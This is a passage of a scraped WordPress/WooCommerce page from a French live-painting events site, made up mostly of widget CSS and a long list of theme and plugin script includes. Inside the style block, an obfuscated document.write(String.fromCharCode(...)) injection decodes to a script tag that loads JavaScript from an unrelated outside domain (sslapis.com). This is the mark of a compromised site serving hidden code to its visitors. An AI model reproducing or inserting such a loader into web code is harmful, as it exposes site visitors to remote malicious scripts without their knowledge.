rocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+>+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/enkage.com\/creations\/live-painting-entreprise-evenement-vinci-immobilier-paris\/":7988};
	</script>
						<script type='text/javascript' src='https://enkage.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/enkage.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/enkage.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6be6dcd4b27f173c7b51416cd224f74a","fragment_name":"wc_fragments_6be6dcd4b27f173c7b51416cd224f74a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3' id='wc-gateway-ppec-order-review-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Les images sont toujours en cours de chargement. Annulez votre impression, puis r\u00e9essayez."};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=8767d0da914b289bd862' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"smooth","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.925","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1' id='fusion-chartjs-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1' id='fusion-chart-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0","use_animate_css":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/enkage.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0' id='fusion-image-before-after-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' id='fusion-recent-posts-js-extra'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1' id='fusion-recent-posts-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1' id='fusion-syntax-highlighter-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0' id='jquery-title-textillate-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5' id='lazysizes-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"6000","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Chargement des articles suivants...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"infinite_scroll"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=2.1' id='fusion-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"45","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"","logo_margin_bottom":"","layout_mode":"wide","header_padding_top":"0.5em","header_padding_bottom":"0.5em","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=6.1.0' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=6.1.0' id='avada-menu-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_responsive":"1","typography_sensitivity":"1.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=6.1.0' id='avada-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"single solid","title_margin_top":"0px","title_margin_bottom":"20px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=6.1.0' id='avada-comments-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=6.1.0' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=6.1.0' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=6.1.0' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=6.1.0' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_tablet":"","sticky_header_shrinkage":"1","nav_height":"45","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=6.1.0' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=6.1.0' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=6.1.0' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=6.1.0' id='avada-to-top-js'></script>
<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=6.1.0' id='avada-drop-down-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=6.1.0' id='avada-contact-form-7-js'></script>
<script type='text/javascript' id='avada-woocommerce-js-extra'>
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"D\u00e9tails","title_style_type":"single solid","woocommerce_shop_page_columns":"3","woocommerce_checkout_error":"Certains champs ne sont pas correctement renseign\u00e9s.","woocommerce_single_gallery_size":"450","related_products_heading_size":"3","ajaxurl":"https:\/\/enkage.com\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"24"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=6.1.0' id='avada-woocommerce-js'></script>
<script type='text/javascript' id='jquery-nicescroll-js-extra'>
/* <![CDATA[ */
var avadaNiceScrollVars = {"side_header_width":"0","smooth_scrolling":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/library/jquery.nicescroll.js?ver=3.7.4' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/themes/Avada/assets/min/js/general/avada-nicescroll.js?ver=6.1.0' id='avada-nicescroll-js'></script>
<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"1100","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1' id='avada-fusion-slider-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
